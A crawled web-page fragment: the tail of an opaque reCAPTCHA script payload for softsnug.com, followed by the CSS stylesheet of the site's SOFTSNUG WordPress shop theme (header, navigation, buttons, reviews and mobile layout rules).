MMMK1w6PCugBMw6d4w4w2IMO8wq/CizPCgsK/LMO8YMKEwoTDklHDjANCwonCgcO1w5gCw7hBw7fCrcOLdQDDm0NyH07ChCrCjgjChTRLIkDCl8KfNwtOwonChR/DhcOQBMKpDWdoTsKbS8KSwonCpVXCjcOaNMO7w6LCq8Khw6xCYHrCq8Kww5d9w6zDq8O7TMKqXcKUwqvDlcOSwo8QbsOofcK5CcOYwr46w6RmWGh3Q1PCo8O8CmfDhsOCw5F/w43Dq8O3bTnDqwp7wqnCt103CHJcH8KDS8KIZndpw4vDk1Bcw5zCuyhnBsKSVAvDlcK4wqkMwoMRwrUEw7bCvsKhwovDvWjCsAp/wqEyFMKYVW7DtsOLCcOANRLDujsUw5PCgULChsKgw7/CgnwcEzbCpMO3w4h1c8OUwo8FwoTCr2HDgERQwpk5w5V/[base64]/DuE3DrD8fDsOeOcOTw5/Dkl/CsRxHTTrDpiAzw4JNw5djwrXDslTDgsKeNhjDtcKMwrZeLsOoworDujnDvcK1wp0EwpdtScKOesOEFcKjOMKxPMOBLRTCrEPDnsOiw7HDi33DtwdgwpsSD23DhcKXw5zDh8OiVHfDiDDDqMKIw5zCnmoyf8OvwqMMw5rCgirDisKlw7oSwr0SKFfDjTl/YSHClcOXccOWIsKTwovCsTgIU8OIwop0wrvCn15kWcOdwpFhwqjDv8KAwqgBwosuYBdlwpx3AjbCusO8woUxw4fCuS4qw6RAVjlZA3PCjntLwoLDl8Kod8KYCsOufwTChMKfwrTDncKgw5Mfwp8aLH/[base64]/Cr8KyTmtDwqJeGAx/[base64]/w74AwpnCkQMHd0Y3wr/CmEnDv8KbG3fClcKvwrFowpDCqAbCngE/w4pVOcKVwqZ/wqo4MXfCscKsw7IZwp3DvD/CpilZMGTDhcOkAT8qw5wEwqxJXiPDjDHDvsKMw6wMwq7DhGQbw5EvwqRhBHvDhcKiwrMdwps8wotRw4tXw7o9w6kgUFwewo3CnV7Dh8KTwrnCvVAOM8O1wonDp8KRbFIsG2/CgMOGXXTDp8O5NcKtwpzCtz4lIMKFwrwPOMOKw6EBUcKhAcK3Z01Kw7bDv8OwwojDlmNrwqoGwrfCsRXCr8KGPlsyw4lvw6hgOR3Dg8K4XGbCgxsIwr5swq1FccO7ESQ1w6TDssKCPMK+wpZzwo9kLD8LT2nDiFckWcONOmjChcOBXMKXf245FcKSAMOow4/DpBnDu8Ouw6Utw6ZHf1xhw6/Cvgo+RsOIw60Ewo/CjMKpVUouwprCqDJnwqjDjRhvOlbCuWrDpMOTS0Bxw5fDvcOsw7Arwq7DqD7CiWrCuCHDmlcBGCXDk8KCw4pTGMKjFzVVw7VLw7owwr/DvDILB8Ozw73DjMKqw73DqcK7J8K0OsOHHMKkYMKhA8Kfw7vCoMOHX8K1P0BQwpPCkcKfFsO3RsOkYyTDghHCmcOEwojDlcOgICEKw7TDmsOEwo9Bw7nCv8OWwqLCkMKRD1PDrm/Dt0jDuVDDsMKkDWrCj25BDsKHw6EtDMOvfMORw60qw7TCklXDrjIaw4TDnMOcw5MuBcKUBzNDLcOuNgHCm3jDm8KBcGVdI8KIeDhdwoF3UzLChV1AbVLCt8OLw7EfWzrDvk/CixPCuTMhw60Iw5LCnsKPw5rDqMKRw5zCokHCv8KGXhLCv8O7fsKgwq96T8OUY8OMw4UKw4IDKV3DpBbDi10NNMKICEjDmhTDgV0XchZcw4gvw7EXwrI/w7zCu2vDuMOXw4ogfsKBDUDCiAMnwqvDksO8fFpKY8OaIsOfXkzDucKFUgJZw5A2HsK/bcKmGGtkKcOLw6DDoGAswpIJwqXCqHnCkxnCoWQKeVrCpsOIwrPCh8K/bEjCnsKzElARJiEuw7vCuMKAXcKDDQTCrsOGEylXeiVaw74bacOTwofDhMKGw5h/ZcOIY3YowpbDnC53TMOowpzCpnl7fx59wqjCm8OgIMK2w7zCoQsmPsKyYQ/Dj1rCoWg8w4USJ8OoYMO+w5/CrhrDqwoSFsOBw7M7dsO0wrvDvMKawrg6djw3w5PDs8OuYlN9UAnDkjYBccKbacKGKgRjw5nDsx7DmsKXcMOresK6O8OZF8KzKcO1w6EJwpJ+OB3DjQE8KWbDkzDCug8Iw5AVDjUxUDgDF1fCvsKKNsOoBMKAw77DuCDCvAbDsMOvwq/[base64]/DqRjCiXzDqsOXwqvDvQfDjF5VwrwALsOvbMOnw6fDp2bDtSDDozTDthNxIHEMwrEUwqfCogF0ZsODKsO/w6UXYSsgwps3VnrDrwHDusOZw6TDoMKPwogNwpZpw5RBLcOcwoYUw7PDq8K5w4dYwqjCs8KcBcKlYcO/[base64]/DojspM0J1UXckw67Dk8KTw6QYW8K0JUpOLgVyZMOuEHtedQ9LEFdJw5U4HsKrw4M1w7rCrcO5wrwhORpSZcKXw7xnw7nCqcOwfcKhWsO/[base64]/DsQLDmQTChU3DiyrDpGAjwqTCtMOYS8KlwqY6woR+wp7DvMKwDGd5DCt9woXDhcOdw40OwpXDpGrCjhp2CnrCgMOFbS/DuMKOWEnDtMKBWV7DnyvDlMO+CCbCnAjDqsKkwqJGXMORIHtRw79RwrvCi8K1w6pODwVyw53DocKaL8OlwqTDi8O6w4t4wq8JHTRGZiPCnMK4JCLDgMKAwpDDgl/DvDHCosO8fsKkw4NLw7bCmUx+YlsEwqnCvSnDsMKVw6bCli4Nw6oow5FGMcO0wqrDmcKBEMOiwq8jw5Bww6QfXn90BT7Dil7DhGrDsMOWQ8K2ISpXw4JhEsKwdzdWwr3DhsKgeTHCocKBIT5OcsK8DsOBbk/Dr0ENw4dvEkPDhx8FTWrCvMKWCcObw5/[base64]/CqilCwqvDoXjCpX0hw5vCr8O5wr13OBDDu8OLw7w4N8OEBcK9w40PZcKaDU0vVC/DocOXe8OmJ8KzEytGT8ONG8K2YVREHCPCs8Oqw7AkasKdQk0aJDFswqbCncKwX0/DtQHDjQPDpyLClMKPwoEbLcO3wqPDiDLCjcO1EBPDrU5HDlVnFcKsZsOkBxjDqTRGw6xcBTfCu8KNw7zCpcOZCwwsw5jDqG1sTyLCmMKgwpbCi8Odw4DDoMKtw4PDmMOnwrVBaknCncKJMl0IVcO7w5Imw4jDm8Obw5LCv1TCjsKMwo3CusKdwrE/[base64]/w57DocKwwo3CvMOIVcKSw5DDgMOmw6t6X8KzKxVKw4HDisKWwr3CmCgrHj18FMK/dz3ChcOJagnDq8KYw5fDpcKEw6bCpcO5WcOQw6HCo8K5b8KvB8OSwqwzDxPCgzlSLsKIw5zDkMKWc8OEWsK+w40cCV/[base64]/Csn8Rw6bCrX/DrnTCgMOSYwXCsUNow5TCrBgUw4DDuMKRw7jDmQrCp8OQwpZjwprDhnXDucK1MlwGw5rDixTDoMKpfsKteMOWNR7Cm3F1eMK4X8OHIyjCnsOuw4wxBFrCtGpwXMKFw4XCnMKAA8OMYcO4L8KWw6jCvGjDkAPCoMKlasKnw5Fwwr/DsU1ELE/CvCbCtlsMdmt7w5/Dj2LDvsK5NBPCsMO4ecKhcMO/dn3ChMO5wrLDv8OsUCTCilHCr18yw6PDvsKow7bCnMOiwrtYe1vCtsK0wqhbD8Ogw5nDkhPDpsOuwrfDj2hUFMKLwoc4UsK/wrDCnCduHlnCoG0ywqHDtsKvw745RhrCkgdaw7nCnXVaLVjDlTphXcOzw7p9LcOzMDF7w5LDqcKbw73Dp8K/[base64]/[base64]/CrcK4PsKhw6nDnCzClgDCtcOyDgMCwp/DhsKMOyswwpxYw7R9OMO8woBwI8K3w4DDpRnChy4FDsKcw6LCrSRRw6LCgT4hw69mw68Uw44rL0DDtyDChUrDt8OiScOTLcKSw6/ClcOywr8Rwq/DgcK4FsObw6Rjw5gWYRkKcwoCw4LCi8KoClzDpsOcVsKuD8K0K3/CpcOBwqLDsWIQbCPDqMK2V8OXwpEMRynCr2Zawp3DtBDCkCLDusOMfMKTE37DsxXCgT/Ds8OQw4bDssOBwqDDqgc5w5HCs8OfBMKZw7xtZcOmacKlw5pCXcKLwrs/XMOcw7LCnQcrJRnDscK2bjVKw6JXw5LDmcOlPcKLwqFew6LCiMOWA1IvMsK0JMOMwoTCsXnChsKEw63CssO3CcOTwoHDnsKuCynCusOmDcOmwqE4JDMtGcOXw65YJsOVwozCow7DhsKaRBfCkF/CucKZLsK/w73CvMO2w4odw7saw6wvw75ewrDDrWxlw5HDrMOaaUJxw4guwoBhwpMOw6oDI8KGwofCumB0QsKTCMO5w6TDocKxPyPCjVTDnsOEJsOFUgbCpsKlwrrDs8OQZV7DmEUywpgTw4PChQB5w480VS/CiMKyRsOFw5nCuiobw7t/JRzCljPCjAMDYMOTLB3DoibDhFDDkcKXcMKkL3fDlMOOWgkId8KRVE/CscK2fsOkb8O7wqhFaQvDvMKCA8OuNMOhwrPDscKXwpjDs13CoF0fYsOmYmPDmMK9wqwJwqvCtMKQwrrCoBUAw507woHCq0TDpzZVHQtRF8OJw7XDocO9HMK/[base64]/DmXUmw6YvwoLDvUgqwqk/w41oKjzDtsKjwqfDmMORQcOMNcORbVPDiQ3DhA3Cq8OSGSXCn8OFTXVcw4bCpVTCl8O2wq3Dhm/DkTk7wqQEFMOPb04nwo8iJj/ChcKvw7w+w5EyeXHCrVtmwrIpwpjDrTXDk8Kpw59IBh/DrjPCqMKsEcOGw592w7tGD8Ojw6HDmUvDihjDs8O4O8OYRlrCnBlsDsO8IEowwpzCqMK7cC/Dr8OUw7dGWArDjcKcw6TDicOcw4VUEHTCsBXCi8KNAGJVP8OzQMOmwpXCuMOvRREHw543w4TCncKQfcK8GMO6wqowWFjCriYVMMO2w4d7wr7Dt8KpdMOlwoTDhg8cVD/DpcOew77CvxDChsOPQ8O9dMO8Ty7CtcOKwozCjMKXwq/DrsKFc1DDr287wr0mN8OiI8OkS1jDnRAHJkEaw6vDinkMXUc/fcKvA8Kiw7g4wp1MVsKiOADDqEXDrcKGXG/DnUFnCsKtwqDCgU7CosKvw4RrdzfCqMOOwpXDqF0pw7bDhH/Dk8Oow57CkAjDg2zDsMKvw71UJcOuMMK3w4xhZhTCsVo1dsOUwpw1woHDp1nDkl/Dh8OuwoDChELCr8O4w7HDj8K3ECQJJMOewrHCm8OkElDDg3bCt8K0WnvCrsKdBcOPwpHDlVDDr8OZw6/Cuzdew4o3w7jCj8OgwpbCpXEIcTrDjwfCu8KpIMKTLQpBIQAfWsKJwqRrwpPCpnkKw6lVwqNDKxVkw7IpByfCsHvDlzAywrRzw5DCgcKjP8KTCB0WwprCiMOIESBjwqEAw5R0dzbDm8OYw58Yb8ODwpjDqBRRMcObwp7DkGd0wqhCJcOAQHXCom7Cv8KWw5x7w5/CpMKgwqnCkcKRclbDoMKXwq4LHMKaw5TCiXgww4AeHzV/w49ew5fCn8OzencQw7BCw47CmMKiO8KIw7Bsw607XsK3wqg+w4bCkzFCeyhBw4xkw7vDsMKXw7DCtTZUw7Yrw6rDohbDgsOPwqpDVcODCmXDlVEvL0LCv8OpfcK0w59YAUrCgyBJZcOrw67DuMK1w5nCgcKxwpjCg8O7ABPCusKoU8Kywq/CiRxxHMOdw4fDgsKAwqTCp0PCtcOAOhN9bcOuFMK9fgBuQ8OHPQ3Cq8KLAhY7w44POG1YwoHCocOqw6rDqcOPHmgcwrRUwpZgw4LDkSdywpUQwqXDucKKZsKBw4PCuV/CmcKvJh4IYcOVw7DChmY4eCDDmCHDrCRJwrLDhcK7eEPDsC5oL8OVwq7Dr0fDnsOcwoFgwrJ8MmIEP2V2w7bCkMKTwpRvR2fDiTPDu8OCw4vDjw/DmMO4eiDDpcOzHcKkTMK7woDDuAnCo8K5w47CrCHDo8Oow6/DjsO1w4wXw7sJbMOcYAvCu8OBwofClGHCv8OBw4DDvDo/McOvw6/DozHCtiPCusOtXRTCuhrCisO/eF/CoAAub8KQwqTDlSoCLxXCpcOVwqcmalxvwp3DmRfCkVp1NwZjwpDDuVo7YkEebVXCuQV4wpzDj1TCpx7DtsKSwqHCkV8SwqxmbMOQw4zDnsKZw5DDqn8AwqpWw53DssOBOmonw5fDq8KrwpjDhBnCssOIfDZmw79sbwA7w4bDpDM/[base64]/DscKZb2bDgQDCmsOOw4Z8wqbDscOKw7JeSsKEw7wcwq3Cu2fCisOIwooVfsOCYB7CmsOqSxhowo9gb1bDpcKMw53Dk8OLw7gic8K5Pit2w6gMwrBzwobDonojHcKhw4jCvsOPwrrChsKJwqHDphxWwoDDicOAw5JWGsK/wodRw6HDrj/Cs8K4wpDCjFc5w7VPwoHCswnCusKMwrtnPMOSwoTDvsOFWw7ClDlnwpLCu3N7fcOEw5A+ZEfDhsK9W2TDsMOWesKTU8OqFsKyAErDvsK4wrLCmcKvwoHCvRBCwrNDwohXw4IlccKzw6QyJEXDl8ODRkjDuT9+JhxgQwnDvMOWw6XCucO5w6jCl1TDmUlaPj/DmWl0D8KTw4vDksOFwqDDpsOyG8O4eCvDnsK1w5sHw4t/K8O+UcO0csKkwqZeWg9Wc8KwcMOGwpDCt3NgJ3DDg8OjNCxvX8KfRsOVFA9mOcKdwpdCw6dXTELCi2s3wrrDkBxrUShsw6jDksKhwrMKN1DDu8OfwpAxSylEw6QQw4NuJcKTYSPCn8OXwqXCkgcmOMO1wqM5w5E4ecKWBMOHwrV/TEUaGsKPwqfCuDPCihc6wo5PwoHCjcK0w41NXmLCv21hw6wHwpbDlMKgRmgrwqrClU8LHR0gw4HDjsKeQ8KXw4vDvsKxwpXDr8O8w74twodPCgx/D8OWwoXDvy0Vw6bDrcKGY8OdwpnDg8KewoDCscOGwrHDmsO2wpbCoSjCj0/[base64]/CrWFFd3dEw6snesKDw7AIw7NAw57Co8KsZMOfLgrCtELClGrCgsO/b0Izw5bChMOHd2zDolMewqfDq8O7w5zDgAo1wp4bXUvCucOfw4REwodTw5lkworCsGjDk8OFV3vDmFgMCyjDisO2w7LCpMKDQls7w7zDk8O2wqdgw69Aw6xnMWTDtm3Dl8OXwqPCksKdw7YPw6XCnkHCgRFFw7zCv8KqV0Y8w7Mew7LCmz4LccOjQMOvUMORYMOrwr/[base64]/[base64]/CvMK9KFbChzfCrg3Cu29hVQvDly1edD08wqYnw6YSSSrDvcOIw4fDt8O0NiBqw6h6CsKyw4Q/wrJyc8KIw7nCqhxrw4NgwqLDlnZvw7dXwo/Csm/Du2jDqcKPw5vCnsKRLsOHwoLDu0kOwpwUwpJhwqltZsO2w5pIDRBQDBvDoXzCs8OHw57CpBzDisKzE3fCqMK/woDCoMOxw7DChsKXwpZuwoo7woxpXGNww5cDw4dSw6bDgXLCpkNJPzJuwpvDkzVww6vDrsOPw6vDlgIiGcKSw6cuw4nCj8OeacKDNCLDlRTCpG/DsBkOw51Pwp7CqDlNX8OLX8KdWMKjw6VLHWhmMT3DicKyc2w0w57CmHDCoUTCl8O2a8Kww7QhwrsawoA9w7HDln7ChihqOBIZbEDCtTDDlg7DuwFKEcKRwqlow7zDiVzCkcK1wqDDrcK1PknCr8KNwrEMwq/ClsK9wp0gWcK1D8Obwo7Cv8KhwpRGw5kxCsKvw6fCpsOUBsOfw5MICsOuwrdYGmXDvxnCtMO5SMOONcOIw63DuENbWMOrDMOow6dqwoNMw7N/woA/[base64]/Dv1R4H8O2w64Kwo14w6vClU4raGPCtcO8ZwAxw5bCo8O4w4HDiVPDu8KxHFgvBksEwoIqwrDDjjHCtyxkwrJxDFHCiMKcdcK0UMKqwqfCt8KMwoPCmgXDsks/w4LDrsKXwohIYcKwFkjCkMO5Un3DijFKw7wKwrwmWyDCumhewrrCi8Kuwq0Xw6U/[base64]/[base64]/DhcOtMsOZSm3DvHViBAkJQk9Rwq3DssOxEcKIZsOyw4jDsCbDnS/Cnhg4wqZuw7fCuFgDIxU8U8O+cQRhw5PDknzCscKqw4IKwpLCmsKCw67CjcKQwqs7wofCrw9Jw4TCjcO5w6nCv8OpwrnDiDgMwpljw4vDj8OowpbDmVnDj8Odw7ZKSSUcBF7DnnJLej7DtRzDlRFEbcKXwr7DsnPCln5kJMONw6BFU8KIIlvDr8K0wotZPMK/FQ7CssOew73Dg8OXwpXCtA/Ch2AXSxIvw7/DlcOjGMKzSVNlAcOPw4Zcw4LCncO/wqDDrMKmwq3DrsK1UFrDkAcGw6pRwp7Dk8KuWDfCmThkwrAhw6rDq8Omw6XDnkR9wpfDkjAFwoItEgHDqsOww4HCqcOcHWdOVmQRwpHCgcOnZlfDvBpww5jCjkZ5woXDqsOSd07ChD3CrFzCgTrCscKxQcKNwpoLBcKkYsOuw58YGcKDwrBhG8O6w6JhYA/Dn8KvcsOww6tYwoBjSMK/w43Dj8O2wpzCj8OAUUNARHdrwpc8S3zCqnsgw67Cp0NyXmnDq8KvHBMJImrDvsOuw44fw6bCtE/CgH3DmybDocKDTlx6aU0ZaG8AOMO6w517d1F/[base64]/DuMOcKGPDoGo3NRfDrMOnwrfDqcOpwp5aC8OdZMKWwrI4AzFtbMOIwpgBw6FRDkk1BTAfdsO5w5Q6cg4RC3XCqMO6OsK8wrTDkwfDisKuXRzCmUHClH53UMOow4cvw4nCo8OcwqB0w6V1w6YLSH8vKU02Hm/[base64]/wpfCpXc2fsOCwo0Zw67DjjHCv8OVEcO/N8OIG3fDkTPCusKQw5zCjxB+UcOuwp/CgsK8HyjDosOPw4pewqTDtsOlT8O/w77Co8O0wojCucOMw53CvcOwVsOVw5TDl25iJXnCn8K/w6zDgsKIEB4ZEcKnXx1Lw6I1wqDChsKLwojCoQ/DuG4jw4EoCMOPfcK3fMKjwrUpw4jDgmArw5d0w6PCv8Kqw4UUw41hwqDDsMO8GSpKw6lddsKMGcO5asOLGQjDqg4GdMOgwozClsO7wrgjwpcdwodkwok/wrQaf3nDkwBeaTTCg8K/w5QbO8Oowr0Ww4DCoRPCkXd2w4bCsMOswpkkwpcjOsOewrcpE0FvQcKnEjzDvBzCtcOOwqR9w4dEwpXCkErCki4FFGwDDMKlw43Cl8O2wo1YQVwCw6UzDjfDrSg3ZHkTw6lDw5IgEMKLCMKKLTjCqMK4dsKVGcKyeW/[base64]/CvWMRHgnCrGlpw4gXJsK7EcK9w7bDrHTClSTCpMO8XMOdwpXClkXCg0PCqGzChzp1GsKHwr3CpAUcwodtw4nCq35yJlg1IgMtwp7Dl2jDmMOVehTCuMOmaEdmwpoJw7J3w4VYwpPDrHQ1w6/DgCfCrcOKCGLClhk9wrfCujYOH3jCoiQyQMOvdRzCsEMzw7LDmsKIwoJZSVXCnxkzDcKjGMK1wqfDsDLCimbCjcOoC8Kaw6DCocOFw4oiAj/DssO5XcKvwroCGcODwolhwqzCu8KBZ8Khw6UUwqwiacKGKVbCrcK0w5dvw4zCj8Kcw4zDtMOFOxrDmMKyFy/[base64]/AcKyQgdawrwww4htXBjDscO8wpxcwoDDgEIrecOkY1hmR8Olw4zCusOhP8ODKsO8QMO+w44UFlVXwo1Of3TCkwTDo8Kkw6Mzw4JqwqQ8OXHCpsKlbBs9wo3ChsKawqwAwqzDvcOCw7xWdTMGw5kTw7zCs8O5VsOwwrV9RcKpw7sPCcKcw4ZGFh3Cg0nCiz3ChcKOc8O/w7rClRxkw48/w78bwr1lwqpnw7RnwqUJwpzCsR7Cn2XCkkXCuQd6wrtcGsKAwrpRdR1tRHMEw51Yw7VDwqvCiRdlM8KxL8KsUcORw4rDo1Z5TMOKwq/CsMKNw4rCtsK5wo7CpUV+w4AaKivDjMKwwrJHCMKScmhvwrF5a8O4wonCvlUIwrnCgX/DmMO8w5k9Ei/DpMKbwqA2ZhnDjMOWKsOvU8Krw78Mw6sbBzDDgsO5DsOVIsOOHFDDsV8Uw5DCssKeM0LCq0LConBAw5PCuBYZYMOGEcOMwrTCsl8xwrXDq0zDr0DChUXDqHPCuxvCnMKgwrEzA8KlXXjDsGrCicOiUcOIUX/DuE/[base64]/[base64]/wpXCgsKKwoTDlsOGAkzDjGHDjcO0wo84wptdwpkNw6wZw7lRwpTDs8O/QcKPbcOpaEEnwo/DmcKOw7nCp8Otwod8w4LChcOiTjgxbsKYO8KbJEkfwq/[base64]/CuQ7ClyRGZ17DrcOXAV3ClH/Ch8OPMDYmMELCpjnCm8ONIB3Dp3XCtMKtDcOQw40NwqjDhMOVwr9Tw7fDslJ+wqHCvwvCrRnDu8Ocw70vWhHCmsKDw7PCkBPDncKBCsOswpYQJMONGXXCusKFwpPDtx7Dq0R4wpl+EnYfc0E9wqU7wojCrHgNNsKRw69XaMKRw77CkcOZwprDsSd/wqNuw4s/[base64]/wrsgw7UzcnoPw7oVLjZhcMKFw4HDgSrCoMOWAcO3wp9hwrnDnhJkwq7DicKIwoV7J8OPS8Kqwrxvw6vClcKtAsK7CQsFw5UmwpTCgcOOB8Obwp7CgcK7wovCnzgrM8Kew5o+ciplwovCsw/[base64]/[base64]/CmhnDkxBUXDtgw6VHbcKuwr7DosK5wonDoMOnwrYKwqBwwpF4w586wpHCllLDgMOJLsOrRSp5KsK+w5U9WcOtBDx0WsKdYR/[base64]/DtjImM8OAwojDhyPCijdmHcKEQH/DgMKZdA/CozTDgMKxEcO5wqFGMS3CuRzCizEBw6TDuULDmsOOwpESVRJ7REZgJwRJGMK8w40BXUrDisOXw7fDpsOSw4rDtGbDoMKdw4HDkcObwqIQPirDoHkXwpbDisOwH8K/[base64]/DvCEyG1dAD8ONw6fDt0Jow7l6F20sw6dTZ0bCrinDhMONTn1RNcOGC8OFw54Pwo7CvMK+Wlhmw4zCp3N+wpkFF8OaeE81awgHAcKtw4TDk8OPwozCk8Oow6NZwplAaEDDvcKBRWXCkGBnwoY4e8K9wrLDjMKew4TDvcKvw4Y8wopcw6/DjsOKdMO+wrLDlg99Dn/Ck8Kfw6txw5c+wpMQwq3CvTgSWkZEAV8TW8O/CMO2cMKmwpjCqMK/acOGw6ZNwotlwq8TNwvChDceVzXCrTzDrsKWw7TChS5BGMOlwrrCjsK8RsK0w5vCgmA7w6XCu0Bawp5vYMO6ABvDvSZOGcOcfcOLBMKBwq5sw5o9LcORw6nCq8KNTnrDuMOOwoTCvsKCwqQGwoNjCmA/[base64]/DvHfDusO3w5LDqk0Uw7kdw5TDq8K1dnMMBMKcHcKjc8KBwqB5w6gPLiTDkCsRWMKuwqcXwp3DrTfCiV3DrAbCksO+wofCjMOQegkrX8OMw6nCqsOHw5DCuMO2AELCl3HDvcOOfcOHw7EgwqbDmcOnwqBew4BIdyhVw7jCkcOXKMOlw4BFwoTDul/CjzPCmsOLw7bDv8OwRsKZw60wwqrDqMO1w5Fiw4XCuCPDog/CsTYmwrDCnEjDrzxKcMKtTsOdw7QMw4rDvsOIRMK/[base64]/wqnCosObwobClQwmWMONWMKwRiNcfgrDgBfCqsKQwrbDoxVJw7zDlcKuIcOcMsOEccKHwrHCnUbDmcOewpFVw5g0wo7CjiPDvTZpRcKzw6DCo8K7w5YwYMOaw7vClcOMNEjDpB/DrH/DmX8nZRbDpMOFwopeeGDDmHZDOkJ5w5drw7vCsCt1ccODw7F6Y8KnYTY2wqEtZMKLwr5Zwpp+BUkYZ8Ojwr9bWkDDr8K9BMOJw6wtGsOGwrgNcEjDnlPCjUTCqjbDnU9mw5UpXMOtwrRnw7IVSBjCiMO7JsOPw6vDmV/Cjx1ww7fCsk7Dj17CosOew6PCoSkbYnLDs8OUwqNVwr1HIcKqGlvCusKmworDoBoMGSrChcOnw6hWJF3CqsOXw7oJ\x22],null,[\x22conf\x22,null,\x226LcDOpIbAAAAACsNazf9qZKcemC9qUKvHL0Vs6gT\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://softsnug.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gi1Mqo3QzB/6fNoSpNNN7pjdefaDTX+XqIdVQ2miPaM\\u003d\x22,0,0,null,1,1769036891148,0,0,[84],null,[212],\x22RC-nwfnG_ILRKnHZQ\x22,null,null,null,null,null,\x220dAFcWeA6FWAqscTOYQ6M3gs2CnTxCR8jjFgsYiKu10Krgw_sYBITk2_GtrAB-zlnNvC7eiE_GaodB1ktyIFkWiuwmSYymXmfqgA\x22,1769119691188]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://softsnug.com/wp-content/themes/softsnug/style.css
body_size: 6136
content:
/*
Theme Name: SOFTSNUG
version: 1.0
*/

.single-description img {
	width: 100%;
	height: auto;
}

.single-product .single-information .pisol_single_buy_now {
	background: #7a0713;
    width: 100% !important;
    height: 40px;
    border: none;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    letter-spacing: 1px;
    font-weight: 600;
    border-radius: 5px;
}

@media (max-width: 425px ) {
	.reviews .grid-sizer .comment, .reviews .grid-item .comment {
		word-break: break-word;
	}
}

.reviews .comment {
	margin-top: 1rem;
}
.reviews .grid-sizer img, .reviews .grid-item img {
	width: 100%;
}
.wpcf7 .ajax-loader {
	display: none !important;
}
.container-rating {
	display: flex;
	align-items: center;
}
.woocommerce ul.products li.product .star-rating {
	margin: 0;
}
.container-rating .count-rating {
	line-height: 1.4;
    font-size: 15px;
    margin-left: 5px;
}
.summary-revamped .woocommerce-product-rating,
.summary-revamped .container-rating .count-rating {
	display: none;
}
.single-product .single-description #reviews__section #comments .wcpr-overall-rating-and-rating-count {
	display: none !important;
}

body .wsc-main .wsc-right-section-option>select {
    max-width: fit-content !important;
}

header.custom-header .top {
  background-color: #fafafa;
  padding: 5px 0;
}
header.custom-header .col-custom {
  text-align: center;
}
header.custom-header .col-nav, header.custom-header .col-option-nav, header.custom-header .head-menu {
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}
header.custom-header .navbar {
  background-color: #6e1718;
	padding: 0;
}
header.custom-header .navbar .navbar-nav li {
  margin-right: 10px;
  padding: 0;
}
header.custom-header .navbar .navbar-nav li a {
  color: #fff;
  font-size: 14px;
  font-family: "Poppins", sans-serif;
}
header.custom-header .navbar .site-title {
  color: #fff;
  font-size: 20px;
  text-transform: lowercase;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}
header.custom-header .navbar .options {
  display: flex;
  align-items: center;
  justify-content: center;
  background: transparent;
	padding: 0;
}
header.custom-header .navbar .options li i {
  color: #fff;
}
header.custom-header .navbar .options li select {
  background-color: transparent;
  color: #fff;
  border: none;
}
header.custom-header .navbar .options li{
	position: relative;
}
header.custom-header .navbar .options li a {
  color: #fff;
}

header.custom-header .cart-head li form.search-form{
	display: inherit;
	display: none;
}
header.custom-header .cart-head li form.search-form {
    position: absolute;
    width: 150px;
    right: 8em;
    top: -8px;
}

header.custom-header .cart-head li input{
	border: 0;
    outline-style: none;
    padding: 3px 5px;
    width: 245px;
    position: relative;
    right: 0px;
    top: 0px;
    height: 38px;
}
header.custom-header .head-menu{
	background: transparent;
}
header.custom-header .navbar .options li select option{
	color: #000;
}
.mobile-version {
  display: none;
}

.navbar-toggler {
  display: none;
}

.navbar-toggler {
  display: block;
  padding: 27px 19px;
  width: 18px;
  height: 2px;
  border: 0;
  box-sizing: content-box;
  background-clip: content-box;
  transition: background-color 500ms ease-in-out 250ms;
  background-color: #000 !important;
  transform: scale(1.2);
}

.navbar-toggler:hover {
  cursor: pointer;
}

.navbar-toggler:before, .navbar-toggler:after {
  position: relative;
  content: "";
  display: block;
  width: 18px;
  height: 2px;
  background-color: #000 !important;
  transition: transform 500ms ease-in-out;
}

.navbar-toggler:before {
  top: -6px;
}

.navbar-toggler:after {
  bottom: -4px;
}

.navbar-toggler__text {
  display: none;
}

.navbar-toggler--active {
  background-color: rgba(255, 255, 255, 0);
  transition-delay: 0s;
}

.navbar-toggler--active:before {
  transform: translateY(6px) rotate(-225deg);
}

.navbar-toggler--active:after {
  transform: translateY(-6px) rotate(225deg);
}
.mobile-option a {
    position: relative;
}
.navbar-toggler:focus, .navbar-toggler:hover {
    outline: none;
}
.navbar-toggler{
	display: none;
}
.navbar-brand img{
	width: 50px;
}

header.custom-header .navbar .navbar-nav li a {
    font-size: 0.77vw;
}
#alg_currency_selector{
	display: block;
}
.c_switcher{
	display: flex !important;
	align-items: center;
}

/* .wpgs-for a img{
	height: 800px !important;
} */

@media (max-width: 991px) {
  .mobile-version {
    display: block;
  }
  .navbar-toggler {
    display: block;
    margin-left: 0 !important;
  }
  header.custom-header .top {
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 20px;
  }
  .mobile-option a {
    padding: 0 6px;
    height: 25px;
    border: none;
    outline: none;
    border-radius: 4px;
    color: #fff;
    background-color: #6e1718;
    text-transform: uppercase;
    text-align: center;
    display: flex;
    align-items: center;
  }
  .mobile-option {
    display: flex;
    align-items: center;
  }
  .mobile-option a:not(:last-child) {
    margin-right: 10px;
  }
  header.custom-header .navbar {
    padding: 0;
  }
  header.custom-header .navbar-nav {
    padding: 20px;
  }
  header.custom-header .navbar .options {
    display: none;
  }
  header.custom-header .navbar-brand {
    max-width: 200px;
    margin: 0;
    position: absolute;
    left: 50%;
    transform: translateX(-50%);
  }
	header.custom-header .navbar-nav {
		max-width: 100%;
	}
	header.custom-header .navbar .navbar-nav li a {
		padding: 2px 0;
		text-align: left;
	}
	header.custom-header .navbar .site-title {
		display: none;
	}
	header.custom-header .head-menu {
		display: none;
	}
}


@media(min-width: 992px){
	header.fixed-top{
		position: absolute;
	}
}

.page-load-status {
  display: none; /* hidden by default */
  padding-top: 20px;
  border-top: 1px solid #DDD;
  text-align: center;
  color: #777;
}
.red-banner-section .text-field {
    margin-top: 15px;
    font-size: 16px;
    font-weight: 600;
    font-family: 'Poppins', sans-serif;
	text-align: center;
}

@media only screen and (max-width: 767px)  {.no-drop .elementor-image-box-wrapper{ display:flex !important; align-items:center;}
